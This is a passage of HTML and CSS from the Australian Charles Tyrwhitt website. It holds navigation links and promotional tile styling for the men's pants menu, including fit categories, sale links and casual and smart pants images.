</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-pants/"
       class="navigationLink-1231498904 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All Pants
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5989689932 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5989689932 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5989689932 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5989689932 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-pants/?prefn1=vfit&amp;prefv1=Classic fit"
       class="navigationLink-5989689932 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Classic Fit Pants
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3565054845 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3565054845 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3565054845 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3565054845 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-pants/?prefn1=vfit&amp;prefv1=Slim fit"
       class="navigationLink-3565054845 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Slim Fit Pants
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2750951671 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2750951671 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2750951671 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2750951671 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-pants/?prefn1=vfit&amp;prefv1=Extra slim fit"
       class="navigationLink-2750951671 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Extra Slim Fit Pants
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1140771820 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1140771820 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1140771820 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1140771820 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/about-our-pants.html"
       class="navigationLink-1140771820 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        About Our Pants
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7037823676 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7037823676 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7037823676 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7037823676 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-pants/"
       class="navigationLink-7037823676 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3014692584 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3014692584 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3014692584 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3014692584 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-pants/"
       class="navigationLink-3014692584 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale Pants
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4971954181 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4971954181 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4971954181 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4971954181 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-pants/"
       class="navigationLink-4971954181 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Pants
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}
    

    .column-3046421874 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-3046421874, .column2-3046421874 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-3046421874 {
        box-shadow: none;
        
    }
    
    .column2-3046421874 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-3046421874 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-3046421874 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-3046421874 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-3046421874 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-3046421874 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-3046421874 {
            box-shadow: none;
            
        }
        
        .column2-3046421874 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-3046421874 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-3046421874 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-3046421874 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-3046421874 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-3046421874 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-3046421874 {
            box-shadow: none;
            
        }
        
        .column2-3046421874 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-3046421874 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-3046421874 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-3046421874 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-3046421874 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-3046421874 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-3046421874 {
            box-shadow: none;
            
        }
        
        .column2-3046421874 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-3046421874 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-3046421874 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-3046421874 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-3046421874 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-3046421874 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl col-90 
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-3046421874 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-1167394747 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-1167394747, .column2-1167394747 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-1167394747 {
        box-shadow: none;
        
    }
    
    .column2-1167394747 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-1167394747 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-1167394747 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-1167394747 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-1167394747 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-1167394747 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1167394747 {
            box-shadow: none;
            
        }
        
        .column2-1167394747 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-1167394747 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1167394747 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1167394747 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1167394747 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-1167394747 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1167394747 {
            box-shadow: none;
            
        }
        
        .column2-1167394747 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-1167394747 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1167394747 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1167394747 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1167394747 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-1167394747 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1167394747 {
            box-shadow: none;
            
        }
        
        .column2-1167394747 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-1167394747 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1167394747 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1167394747 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1167394747 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-1167394747 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-1167394747 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-5292317708--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-5292317708--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-5292317708 .js-read-more,
    .promo-tile-5292317708 .js-read-less {
        font-size: null;
    }

    .promo-tile-5292317708--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-5292317708:hover .promo-tile-5292317708-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-5292317708 .promo-tile-5292317708-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-5292317708-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-5292317708 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-5292317708--minititle {
        min-height: auto;
    }

    .promo-tile-5292317708--title {
        min-height: auto;
    }

    .promo-tile-5292317708--subtitle {
        min-height: auto;
    }
    
    .promo-tile-5292317708--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-5292317708--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-5292317708--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-5292317708--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-5292317708-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5292317708--minititle {
            min-height: auto;
        }

        .promo-tile-5292317708--title {
            min-height: auto;
        }

        .promo-tile-5292317708--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5292317708--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5292317708--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-5292317708--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-5292317708-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5292317708--minititle {
            min-height: auto;
        }

        .promo-tile-5292317708--title {
            min-height: auto;
        }

        .promo-tile-5292317708--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5292317708--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5292317708--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-5292317708 .js-read-more,
        .promo-tile-5292317708 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-5292317708--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-5292317708--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-5292317708--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-5292317708-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5292317708--minititle {
            min-height: auto;
        }

        .promo-tile-5292317708--title {
            min-height: auto;
        }

        .promo-tile-5292317708--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5292317708--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5292317708--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-5292317708 .js-read-more,
        .promo-tile-5292317708 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-5292317708--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-5292317708--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-5292317708 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-pants/casual-pants/?cm_sp=TN-Casual-Trousers" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Casual Trousers" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw9094f618/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_1_AUS_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw9094f618/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_1_AUS_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw9094f618/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_1_AUS_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw9094f618/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_1_AUS_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-5292317708-scaled-img--false promo-tile-5292317708--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Casual Trousers" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-pants/casual-pants/" class="promo-tile-5292317708--navLink cursor-pointer position-absolute uppercase">
                    Casual Pants
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-1167394747 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-5321291727--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-5321291727--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-5321291727 .js-read-more,
    .promo-tile-5321291727 .js-read-less {
        font-size: null;
    }

    .promo-tile-5321291727--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-5321291727:hover .promo-tile-5321291727-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-5321291727 .promo-tile-5321291727-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-5321291727-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-5321291727 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-5321291727--minititle {
        min-height: auto;
    }

    .promo-tile-5321291727--title {
        min-height: auto;
    }

    .promo-tile-5321291727--subtitle {
        min-height: auto;
    }
    
    .promo-tile-5321291727--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-5321291727--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-5321291727--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-5321291727--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-5321291727-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5321291727--minititle {
            min-height: auto;
        }

        .promo-tile-5321291727--title {
            min-height: auto;
        }

        .promo-tile-5321291727--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5321291727--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5321291727--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-5321291727--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-5321291727-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5321291727--minititle {
            min-height: auto;
        }

        .promo-tile-5321291727--title {
            min-height: auto;
        }

        .promo-tile-5321291727--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5321291727--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5321291727--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-5321291727 .js-read-more,
        .promo-tile-5321291727 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-5321291727--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-5321291727--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-5321291727--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-5321291727-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5321291727--minititle {
            min-height: auto;
        }

        .promo-tile-5321291727--title {
            min-height: auto;
        }

        .promo-tile-5321291727--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5321291727--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5321291727--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-5321291727 .js-read-more,
        .promo-tile-5321291727 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-5321291727--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-5321291727--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-5321291727 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-pants/smart-pants/?cm_sp=TN-trousers-smart-trousers" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="casual trousers" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw2b96d1e2/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_2_AUS_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw2b96d1e2/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_2_AUS_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw2b96d1e2/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_2_AUS_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw2b96d1e2/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_2_AUS_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-5321291727-scaled-img--false promo-tile-5321291727--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="casual trousers" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-pants/smart-pants/" class="promo-tile-5321291727--navLink cursor-pointer position-absolute uppercase ">
                    Smart Pants
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-3046421874 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-1967508803--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-1967508803--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-1967508803 .js-read-more,
    .promo-tile-1967508803 .js-read-less {
        font-size: null;
    }

    .promo-tile-1967508803--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-1967508803:hover .promo-tile-1967508803-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-1967508803 .promo-tile-1967508803-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-1967508803-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-1967508803 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-1967508803--minititle {
        min-height: auto;
    }

    .promo-tile-1967508803--title {
        min-height: auto;
    }

    .promo-tile-1967508803--subtitle {
        min-height: auto;
    }
    
    .promo-tile-1967508803--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-1967508803--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-1967508803--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-1967508803--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-1967508803-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1967508803--minititle {
            min-height: auto;
        }

        .promo-tile-1967508803--title {
            min-height: auto;
